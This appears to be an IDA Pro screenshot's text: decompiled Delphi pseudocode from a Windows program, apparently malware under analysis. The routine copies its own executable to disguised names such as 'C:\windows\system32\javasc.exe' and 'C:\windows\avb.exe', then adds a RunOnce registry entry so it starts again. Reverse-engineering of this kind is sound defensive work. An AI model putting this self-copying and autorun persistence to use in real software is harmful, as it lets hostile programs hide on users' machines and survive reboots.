 IDA View-A Pseudocode-B Pseudocode-A Hex View-A Structures
System::__linkproc___LStrCatN(&v48, 3, v3, v45, &str___16[1]);
v4 = (const CHAR *)System::__linkproc___LStrToPChar(v48);
ShellExecuteA(NULL, NULL, v4, NULL, NULL, 1);
}
if ( !(unsigned __int8)Sysutils::FileExists(&str_C__windows_avb_[1]) )
{
v5 = sub_44EF94();
sub_44F3A0(v5);
System::ParamStr(0, &v40);
v6 = (const CHAR *)System::__linkproc___LStrToPChar(v40);
CopyFileA(v6, "C:\\windows\\system32\\javasc.exe", -1);
sub_44E5CC(&str_dfdf[1]);
System::ParamStr(0, &v39);
v7 = (const CHAR *)System::__linkproc___LStrToPChar(v39);
CopyFileA(v7, "C:\\windows\\avb.exe", -1);
LOBYTE(v8) = 1;
v9 = Registry::TRegistry::TRegistry(off_425A08, v8);
Registry::TRegistry::SetRootKey(v9, -2147483646);
LOBYTE(v10) = 1;
Registry::TRegistry::OpenKey(v9, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnce", v10);
Registry::TRegistry::WriteString(v9, &str_msfsa[1], &str_C__windows_avb_[1]);
Registry::TRegistry::CloseKey(v9);
v11 = System::TObject::Free(v9);
System::__linkproc___Halt0(v11);
}
v23 = (int)&v61;
v22 = loc_44F891;
TForm1 FormCreate:121